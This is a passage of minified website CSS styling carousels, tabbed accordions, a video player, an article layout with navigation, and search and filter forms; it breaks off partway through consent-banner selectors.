.what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:38.5px;line-height:38.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:22px;line-height:27.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content :last-child:not(.stretched-link),.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content :last-child:not(.stretched-link){margin-bottom:0}.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{max-width:640px;max-height:640px}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{margin-top:64px}}.carousel.images-layout .flickity-viewport img{width:auto;display:table-cell;vertical-align:middle;margin-right:48px}.side-col .flickity-layout .container,.side-col .flickity-layout .related-people.grid-layout,.side-col .flickity-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .flickity-layout .what-doing{padding-left:0;padding-right:0}.side-col .flickity-layout .container .carousel-cell,.side-col .flickity-layout .related-people.grid-layout .carousel-cell,.side-col .flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .side-col .flickity-layout .what-doing .carousel-cell{width:100% !important}@media(max-width: 991.98px){.main-col .carousel.flickity-layout .carousel-cell{width:50%}}@media(max-width: 767.98px){.main-col .carousel.flickity-layout .carousel-cell{width:100%}}.arrow-dot-nav .carousel-indicators,.carousel.default-layout .carousel-nav .carousel-indicators,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators,.carousel.promo.icon-layout .carousel-nav .carousel-indicators,.carousel.flickity-layout .carousel-nav .carousel-indicators,.carousel.header-layout .carousel-nav .carousel-indicators{position:relative;display:inline-block;margin:0}.arrow-dot-nav .carousel-indicators button,.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button,.carousel.header-layout .carousel-nav .carousel-indicators button{opacity:.5;border-radius:50%;width:12px;height:12px;vertical-align:middle;transition:all .3s ease-out}.arrow-dot-nav .carousel-indicators button:hover,.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover,.carousel.header-layout .carousel-nav .carousel-indicators button:hover{opacity:1}.arrow-dot-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active,.arrow-dot-nav .carousel-indicators button.active:hover{opacity:1;cursor:default}.arrow-dot-nav .prev-slide,.carousel.default-layout .carousel-nav .prev-slide,.carousel.promo.small-text-layout .carousel-nav .prev-slide,.carousel.promo.icon-layout .carousel-nav .prev-slide,.carousel.flickity-layout .carousel-nav .prev-slide,.carousel.header-layout .carousel-nav .prev-slide,.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{border-color:rgba(0,0,0,0);background:none;display:inline-block;vertical-align:middle}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-size:15px;color:#fc5c48}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before{content:""}.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{position:absolute;right:0}.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{content:""}.carousel.has-background .carousel-nav{padding-right:41px}.carousel.has-background .carousel-nav .carousel-indicators button.active,.carousel.has-background .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}.carousel.has-background .next-slide{right:15px !important}.carousel.has-indicators:not(.has-controls) .carousel-nav{padding-right:0}.tabs{background-size:cover}.tabs.media-layout .nav-tabs,.tabs.default-layout .nav-tabs,.tabs.promo.small-text-layout .nav-tabs,.tabs.promo.icon-layout .nav-tabs{border-bottom:1px solid rgba(255,255,255,.5)}.tabs.media-layout .nav-tabs .nav-item button,.tabs.media-layout .nav-tabs .nav-item a,.tabs.default-layout .nav-tabs .nav-item button,.tabs.promo.small-text-layout .nav-tabs .nav-item button,.tabs.promo.icon-layout .nav-tabs .nav-item button,.tabs.default-layout .nav-tabs .nav-item a,.tabs.promo.small-text-layout .nav-tabs .nav-item a,.tabs.promo.icon-layout .nav-tabs .nav-item a{background-color:rgba(0,0,0,0) !important;font-weight:600;font-size:12px;line-height:45px;letter-spacing:.1em;text-transform:uppercase;color:#fff;opacity:.6;margin-bottom:-1px;position:relative;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button:hover,.tabs.media-layout .nav-tabs .nav-item a:hover,.tabs.default-layout .nav-tabs .nav-item button:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item button:hover,.tabs.promo.icon-layout .nav-tabs .nav-item button:hover,.tabs.default-layout .nav-tabs .nav-item a:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item a:hover,.tabs.promo.icon-layout .nav-tabs .nav-item a:hover{opacity:1}.tabs.media-layout .nav-tabs .nav-item button:after,.tabs.media-layout .nav-tabs .nav-item a:after,.tabs.default-layout .nav-tabs .nav-item button:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button:after,.tabs.promo.icon-layout .nav-tabs .nav-item button:after,.tabs.default-layout .nav-tabs .nav-item a:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a:after,.tabs.promo.icon-layout .nav-tabs .nav-item a:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;background-color:#fc5c48;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button.active,.tabs.media-layout .nav-tabs .nav-item a.active,.tabs.default-layout .nav-tabs .nav-item button.active,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active,.tabs.promo.icon-layout .nav-tabs .nav-item button.active,.tabs.default-layout .nav-tabs .nav-item a.active,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active,.tabs.promo.icon-layout .nav-tabs .nav-item a.active{color:#fc5c48;opacity:1}.tabs.media-layout .nav-tabs .nav-item button.active:after,.tabs.media-layout .nav-tabs .nav-item a.active:after,.tabs.default-layout .nav-tabs .nav-item button.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item button.active:after,.tabs.default-layout .nav-tabs .nav-item a.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item a.active:after{height:3px}.tabs.media-layout .tab-content,.tabs.default-layout .tab-content,.tabs.promo.small-text-layout .tab-content,.tabs.promo.icon-layout .tab-content{padding-top:32px}.tabs.media-layout .tab-content .tab-pane,.tabs.default-layout .tab-content .tab-pane,.tabs.promo.small-text-layout .tab-content .tab-pane,.tabs.promo.icon-layout .tab-content .tab-pane{background-color:rgba(0,0,0,0) !important}.tabs.default-layout,.tabs.promo.small-text-layout,.tabs.promo.icon-layout{border-bottom:1px solid rgba(51,51,51,.5) !important}.tabs.default-layout .nav-tabs button:not(.active),.tabs.promo.small-text-layout .nav-tabs button:not(.active),.tabs.promo.icon-layout .nav-tabs button:not(.active){color:#333 !important}.tabs.accordian-layout{margin-bottom:42px}.tabs.accordian-layout .nav-tabs{flex-basis:33%;gap:20px;z-index:2}.tabs.accordian-layout .nav-tabs button{position:relative;width:100%;border-radius:0;text-align:left;font-weight:900;font-size:20px;line-height:30px;border:2px solid #001969;border-width:2px 0 2px 2px;background-color:#001969;color:#fff;padding-right:52px;opacity:.8;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:after{content:"";background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>");width:32px;height:32px;position:absolute;top:50%;right:32px;transform:rotate(270deg) translateX(50%);opacity:0;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:hover{opacity:1}.tabs.accordian-layout .nav-tabs button:hover:after{right:16px;opacity:1}.tabs.accordian-layout .nav-tabs button.active{opacity:1;background-color:#fff;color:#001969;cursor:default}.tabs.accordian-layout .tab-content{flex-basis:67%;border:2px solid #001969}.tabs.accordian-layout .tab-content h3,.tabs.accordian-layout .tab-content .h3{font-size:30px;color:#001969}@media(min-width: 992px){.tabs.accordian-layout .tab-content{margin-left:-2px;padding:32px}.tabs.accordian-layout .tab-content .tab-pane.fade{transition:opacity .3s linear}}@media(max-width: 991.98px){.tabs.accordian-layout .tab-content .accordion-button{background-color:#001969;color:#fff}.tabs.accordian-layout .tab-content .accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>")}.tabs.accordian-layout .tab-content .accordion-button.collapsed{border:2px solid #001969;border-width:2px 0 0 0;background-color:#fff;color:#001969}.tabs.accordian-layout .tab-content .accordion-button:first-child{border-top-width:0}.tabs.accordian-layout .tab-content .accordion-button:last-child{border-bottom-width:0}.tabs.accordian-layout .tab-content .accordion-button:focus,.tabs.accordian-layout .tab-content .accordion-button:active{box-shadow:none}.tabs.accordian-layout .tab-content .tab-pane{padding:0 32px;display:none}.tabs.accordian-layout .tab-content .tab-pane:before,.tabs.accordian-layout .tab-content .tab-pane:after{content:"";display:block;height:32px;width:100%}.tabs.accordian-layout .tab-content .tab-pane.show,.tabs.accordian-layout .tab-content .tab-pane.collapsing{display:block}.tabs.accordian-layout .tab-content .active.collapse{display:none}.tabs.accordian-layout .tab-content .active.collapse.show,.tabs.accordian-layout .tab-content .active.collapse.collapsing{display:block}}.video-player{margin-bottom:1.5rem}.video-player .player-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background:#000}.video-player .player-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:rgba(0,0,0,0)}.video-player .player-container img{object-fit:cover;display:block;left:0;bottom:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.video-player .player-container img:hover{-webkit-filter:brightness(75%)}.video-player .player-container .play{height:48px;width:68px;left:50%;top:50%;margin-left:-34px;margin-top:-24px;position:absolute;background:url("https://i.ibb.co/j3jcJKv/yt.png") no-repeat;cursor:pointer}.gated-content{display:none}.the-source{background-color:#333}.the-source .sticky-menu{background-color:rgba(13,34,64,0);transition:background-color .5s}.the-source .sticky-menu.display{position:fixed;z-index:1;width:100%;padding-top:16px !important;padding-bottom:16px;background-color:#0d2240}.the-source.article-layout main .full-col{background-color:#fff}.the-source.article-layout main .article-footer{background-image:url("../img/headers/dark-grey-topo-green-line.d328e3868b44.svg");background-repeat:no-repeat;background-size:cover;padding-top:50px;padding-bottom:50px}.the-source.article-layout main .article-footer>.container,.the-source.article-layout main .article-footer>.related-people.grid-layout,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing{max-width:1200px}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .main-col,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col{display:flex;flex-wrap:wrap;align-content:center}}.the-source.article-layout main .article-footer>.container .main-col *,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col *,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col *,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col *{color:#fff}.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{max-width:300px;margin:50px auto 0 auto}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{margin:0 0 0 auto}}.the-source #source-nav{position:absolute;width:100%;color:#fff;height:155px;background:linear-gradient(180deg, rgba(0, 0, 0, 0.5) 34.19%, rgba(0, 0, 0, 0) 100%)}.the-source #source-nav .back-to{position:absolute;width:100%;z-index:1}.the-source #source-nav .back-to>.container,.the-source #source-nav .back-to>.related-people.grid-layout,.the-source #source-nav .job-detail .main-col .back-to>.what-doing,.job-detail .main-col .the-source #source-nav .back-to>.what-doing{position:relative}.the-source #source-nav .back-to>.container .back-to-link,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link{line-height:48px;color:#fff;text-decoration:none;padding-left:20px;position:relative;display:inline-block;opacity:.8;z-index:5;transition:opacity .3s ease-in}.the-source #source-nav .back-to>.container .back-to-link:after,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:15px;position:absolute;top:50%;left:0;transform:translateY(-50%)}.the-source #source-nav .back-to>.container .back-to-link:hover,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:hover,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:hover,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:hover{opacity:1}.the-source #source-nav .back-to>.container #language-chooser,.the-source #source-nav .back-to>.related-people.grid-layout #language-chooser,.the-source #source-nav .job-detail .main-col .back-to>.what-doing #language-chooser,.job-detail .main-col .the-source #source-nav .back-to>.what-doing #language-chooser{left:unset}.the-source #source-nav .back-to>.container:after,.the-source #source-nav .back-to>.related-people.grid-layout:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing:after{content:" ";position:absolute;bottom:0;left:.75rem;width:calc(100% - 1.5rem);height:1px;opacity:.8;background-color:#fff}.the-source #source-nav .navbar{padding-top:70px}.the-source #source-nav .navbar .navbar-brand{position:relative;z-index:2;height:24px;width:210px;background-image:url("data:image/svg+xml,%3Csvg width='209' height='24' viewBox='0 0 209 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.64 0.952V4.44H6.944V23H10.848V4.44H17.152V0.952H0.64ZM35.5733 10.296H26.4213V0.952H22.5173V23H26.4213V13.784H35.5733V23H39.4773V0.952H35.5733V10.296ZM50.903 13.944H59.351V10.392H50.903V4.44H60.567V0.952H47.031V23H60.887V19.512H50.903V13.944ZM83.5568 23.384C87.8768 23.384 91.2368 20.696 91.2368 16.664C91.2368 13.144 88.5808 11.352 85.1248 10.392L82.5008 9.624C79.9728 8.952 79.7808 7.672 79.7808 7.064C79.7808 5.336 81.3488 4.056 83.2368 4.056C85.2848 4.056 86.6608 5.368 86.6608 7.192H90.5328C90.5328 3.064 87.3648 0.567999 83.3328 0.567999C79.2688 0.567999 75.8448 3.224 75.8448 7.128C75.8448 9.048 76.6768 11.896 81.4128 13.112L84.1648 13.88C86.0208 14.392 87.3328 15.288 87.3328 16.824C87.3328 18.552 85.8928 19.928 83.6528 19.928C81.2208 19.928 79.5888 18.36 79.5568 16.632H75.6848C75.6848 20.376 78.8528 23.384 83.5568 23.384ZM107.177 23.384C113.449 23.384 118.377 18.232 118.377 11.992C118.377 5.752 113.449 0.567999 107.177 0.567999C100.873 0.567999 95.9767 5.752 95.9767 11.992C95.9767 18.232 100.873 23.384 107.177 23.384ZM107.145 19.736C102.953 19.736 99.9127 16.216 99.9127 11.992C99.9127 7.768 102.953 4.216 107.145 4.216C111.369 4.216 114.473 7.768 114.473 11.992C114.473 16.216 111.369 19.736 107.145 19.736ZM132.587 23.384C137.003 23.384 140.875 20.376 140.875 15.32V0.952H136.971V15.16C136.971 18.296 134.891 19.672 132.587 19.672C130.251 19.672 128.171 18.296 128.171 15.16V0.952H124.267V15.32C124.267 20.376 128.139 23.384 132.587 23.384ZM164.13 23L158.402 14.84C161.762 14.392 163.842 11.192 163.842 8.024C163.842 4.504 161.762 0.952 156.834 0.952H148.194V23H152.098V14.968H154.082L159.522 23H164.13ZM156.546 4.44C158.69 4.44 159.938 6.072 159.938 8.088C159.938 10.104 158.786 11.672 156.034 11.672H152.098V4.44H156.546ZM179.968 23.384C183.584 23.384 186.752 21.688 188.736 19.096L185.792 16.856C184.448 18.616 182.464 19.736 180.064 19.736C175.808 19.736 172.704 16.216 172.704 11.992C172.704 7.768 175.872 4.216 180.064 4.216C182.464 4.216 184.448 5.336 185.792 7.096L188.736 4.856C186.752 2.264 183.584 0.567999 179.968 0.567999C173.76 0.567999 168.768 5.752 168.768 11.992C168.768 18.232 173.76 23.384 179.968 23.384ZM198.218 13.944H206.666V10.392H198.218V4.44H207.882V0.952H194.346V23H208.202V19.512H198.218V13.944Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}.the-source #source-nav .navbar .navbar-brand p{position:absolute;left:220px;top:-2px;line-height:16px}.the-source #source-nav .navbar .navbar-toggler{color:#fff;z-index:2;outline:none;border:none;position:relative;padding-right:40px;opacity:.8;transition:opacity .3s ease-in}.the-source #source-nav .navbar .navbar-toggler:focus{box-shadow:none}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines{display:block;height:18px;width:24px;position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:2;display:flex;flex-direction:column;justify-content:space-between}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line{display:block;height:2px;width:100%;background:#fff}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line1{transform-origin:0% 0%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line2{transition:transform .2s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line3{transform-origin:0% 100%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line1{transform:rotate(45deg)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line2{transform:scaleY(0)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line3{transform:rotate(-45deg)}.the-source #source-nav .navbar .navbar-toggler:hover{opacity:1}.the-source #source-nav .navbar .navbar-collapse{background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg");background-repeat:no-repeat;background-size:cover;background-position:top center;position:absolute;left:0;width:100%;top:0;max-height:0;z-index:1;padding-top:120px;opacity:0;transition:all .3s ease-in}.the-source #source-nav .navbar .navbar-collapse.show{opacity:1;max-height:unset;overflow:hidden;padding-bottom:60px}@media(min-width: 992px){.the-source #source-nav .navbar .navbar-collapse .container,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing{padding:20px 40px 40px 40px}}.the-source #source-nav .navbar .navbar-collapse .container .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .list-group .list-group-item{background-color:rgba(0,0,0,0);color:#fc5c48;border-color:rgba(255,255,255,.3)}.the-source #source-nav .navbar .navbar-collapse .container .promo,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo{background-color:#333}.the-source #source-nav .navbar .navbar-collapse .container .promo h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo h3,.the-source #source-nav .navbar .navbar-collapse .container .promo .h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo .h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo .h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo .h3{color:#fc5c48}@media(max-width: 767.98px){.the-source .header-layout{padding-top:200px}}.the-source .header-layout>.row{min-height:inherit}.the-source .header-layout>.row>.col{margin-top:auto}.parallax-container{position:relative;overflow:hidden}.parallax-container .parallax-bg{z-index:-1;position:absolute;background-size:cover;height:200%;width:100%;left:0}.showcase-container .showcase-slide:not(:first-child),.showcase-container .showcase-fullscreen-slide:not(:first-child){display:none}body:has(.chameleon-trigger){transition:background-color 1s ease-in-out}body:has(.chameleon-trigger) main h1,body:has(.chameleon-trigger) main .h1,body:has(.chameleon-trigger) main .heading1,body:has(.chameleon-trigger) main h2,body:has(.chameleon-trigger) main .h2,body:has(.chameleon-trigger) main h3,body:has(.chameleon-trigger) main .h3,body:has(.chameleon-trigger) main h4,body:has(.chameleon-trigger) main .h4,body:has(.chameleon-trigger) main h5,body:has(.chameleon-trigger) main .h5,body:has(.chameleon-trigger) main h6,body:has(.chameleon-trigger) main .h6,body:has(.chameleon-trigger) main p,body:has(.chameleon-trigger) main li,body:has(.chameleon-trigger) main blockquote{transition:color 1s ease-in-out}.search-list header h1,.search-list header .h1,.search-list header .heading1,.search-list header .type{color:#fff}.search-list .tabs .nav-tabs a:not(.active){color:#333 !important}.filter-input,.filter-select,.filter-form select,.search-list .side-col select,.filter-form input[type=text],.filter-form input[type=search]{width:100%;padding:8px;border:2px solid #001969;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-bottom:16px}.filter-select,.filter-form select,.search-list .side-col select{background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px}.filter-select:-ms-expand,.filter-form select:-ms-expand,.search-list .side-col select:-ms-expand{display:none}.filter-select.has-selection,.filter-form select.has-selection,.search-list .side-col select.has-selection{border-color:#fc5c48}.search-form{position:relative;margin-top:30px}.search-form input[type=text],.search-form input[type=search]{width:100%;border:none;padding:15px 20px;color:#333 !important}.search-form input[type=submit]{position:absolute;right:0;-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#333;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px}#onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,#onetrust-consent-sdk #onetrust-pc-btn-handler,#onetrust-consent-sdk 